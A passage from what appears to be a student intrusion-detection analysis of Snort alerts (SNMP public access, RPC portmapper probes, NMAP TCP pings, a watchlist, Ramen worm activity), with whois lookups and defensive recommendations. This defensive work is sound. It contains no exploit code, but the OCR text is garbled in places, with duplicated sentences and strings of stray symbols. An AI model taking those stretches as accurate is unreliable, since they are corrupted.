reconfigured to block this traffic. This will eliminate the threat from the outside. The machines listed as This remains on the SANS Top 10 Internet Security Threats. The firewall should be immediately destinations should be examined and reconfigured if necessary.

MY.NET.69.252 and MY.NET.222.186 as they may be compromised or improperly configured. They triggered this alert against MY.NET228.254. and MY.NET.19.58 respectively. All of these machines should be examined and reconfigured.

# **SNMP public access**

• 1155 alerts with this signature.

Earliest such alert at **00:01:03**.208289 *on 01/30* Latest such alert at **08:08:55**.876824 *on 02/28*

SNMP public access  $|4$  sources  $|8$  destinations

#### **Sources triggering this attack signature**



#### **Destinations receiving this attack signature**



**Whois -** 128.46.156.197 Purdue University (NET-PURDUE-NET) Engineering Computer Network Electrical Engineering Building West Lafayette, IN 47907 US

#### **Nslookup**

Name: ece156-dhcp-28.ecn.purdue.edu

**Whois-** 128.183.38.30 NASA Goddard Space Flight Center (NET-GSFC) Greenbelt, MD 20771 US

#### **Nslookup**

Reverse lookup produced no results.

#### **Description**

SNMP uses a community string to perform authentication. Unfortunately, this string is often set to "Public"

#### **Analysis**

This remains on the SANS Top 10 Internet Security Threats. The firewall should be immediately reconfigured to block SNMP traffic. This will eliminate the threat from the outside. The machines listed as destinations should be examined and reconfigured if necessary.

**Chook SNMP traffic. This will eliminate the threat from the outside. The machines thus the book SNMP traffic. This will eliminate the threat from the outside. The machines for should be examined in necessary.**<br> **O Author** MY.NET.70.42 and MY.NET.111.156 should be examined to see why they are trying to access MY.NET.50.154.

# **External RPC call**

• 1517 alerts with this signature.

 $\kappa$  final  $\kappa$  final  $\kappa$  are also between  $\kappa$   $\kappa$  and  $\kappa$   $\kappa$  and  $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$   $\kappa$ 

#### Earliest such alert at **19:34:43**.274146 *on 02/20* Latest such alert at **17:16:44**.648225 *on 03/07*

External RPC call  $\|$ 4 sources  $\|$  1466 destinations

# **Sources triggering this attack signature**



#### **Top 10 Destinations receiving this attack signature**



#### **Nslookup**

171.65.61.201 Name: psych-3365-PC.Stanford.EDU 129.105.107.190 Name: dhcp107190.sesp.nwu.edu

#### **Description**

This alert is triggered when an external machine attempts to access port 111 (portmapper). This service is used to locate the ports that rpc programs may be running on. There are numerous root level exploits associated with many RPC server programs. Examples are the rpc.statd, mountd. Tooltalk, and rpc.cmsd vulnerabilities.

#### **Analysis**

looking for portmapper . Once it found hosts that responded, it launched a statd exploit against 7 company Between 19:41 and 19:50 hrs, psych-3365-PC.Stanford.EDU launched a massive scan of GIAC Enterprises computers (see STATDX UDP Attack). Earlier that day, between 19:34 and 19:37

dhcp107190.sesp.nwu.edu launched a similar attack. Further investigation is required to determine if this may have been a coordinated scan/attack. The firewall should be immediately reconfigured to block this traffic. This will eliminate the threat from the outside.

# **NMAP TCP PING**

4818 alerts with this signature among the files:

• FullAlert4

Earliest such alert at **10:20:21**.185419 *on 01/30* Latest such alert at **19:24:29**.743942 *on 03/10* NMAP TCP ping!  $|12 \text{ sources}|$  3824 destinations



# **Sources triggering this attack signature**

#### **Destinations receiving this attack signature**



#### **Description**

Nmap has the ability to map a network to see what hosts are up using tcp packets instead of ICMP packets.

#### **Analysis**

It appears as though MY.NET.70.38 has been compromised. It performed a scan of GIAC Enterprises computers starting on 20 Feb and finishing on 23 Feb. 3814 different destinations within the network were scanned. This machine must be immediately removed from the network and analyzed thoroughly.



Often, the amount of focused attention a attacker gives a target yields a wealth of information about the target and the Attacker. In the trace above, 192.102.197.234 has crafted packets to make it look as if the source of the of the packets was tcp port 80 and 53 so that they could slip past improperly configured firewalls and packet filters. Simply put, port 80 (webservices) should never be directly talking to port 53 (DNS). This may be an attempt to Zone Transfer. Further investigation is required.

**Whois** - 192.102.197.234 Intel Corporation (NET-LOCALNET16) Corporate Information Services 1900 Prairie City Road, FM1-56 Folsom,CA 95670 US

**NSlookup** Name: geo197a.cps.intel.com

#### **Correlation**

There are some other interesting traces involving 192.102.197.234 as well. www.sans.org/y2k/021201.htm www.sans.org/y2k/021401.html

# Watchlist 000222 NET-NCFC

• 5728 alerts with this signature.

Earliest such alert at **14:15:20**.552797 *on 01/30* Latest such alert at **21:56:00**.684731 *on 03/10*

Watchlist  $000222$  NET-NCFC 24 sources 12 destinations



#### **Top 10 Sources triggering this attack signature**

#### **Top 10 Destinations receiving this attack signature**



### **Description**

This alert is triggered because the source IP addresses belong to the Computer Network Center Chinese Academy of Sciences and have been placed on a watch list.

#### **Analysis**

All of the GIAC Enterprise computers that are listed as destinations should be treated as suspicious and further investigated.

**Examples** 



 It appears as if MY.NET.6.47 has been compromised. There is an unusually high amount of SMTP traffic and the appearance of port 113 (auth) which is used for authentication purposes. The Attacker could possibly be using this company machine as an open mail relay. These relays are often exploited in order to flood mailboxes with unwanted, unsolicited emails. This computer should be immediately disconnected and examined.



MY.NET.6.7 appears to be compromised as well. There is a large quantity of telnet traffic destined for this machine. This could indicate a compromise. This machine has been the source of Ramen worm alerts, as well. This computer should be immediately disconnected and examined.

# **Possible RAMEN server activity**

• 9914 alerts with this signature.

#### Earliest such alert at **00:23:15**.036525 *on 01/30* Latest such alert at **23:12:44**.357921 *on 03/10*

Possible RAMEN server activity  $2346$  sources  $5067$  destinations

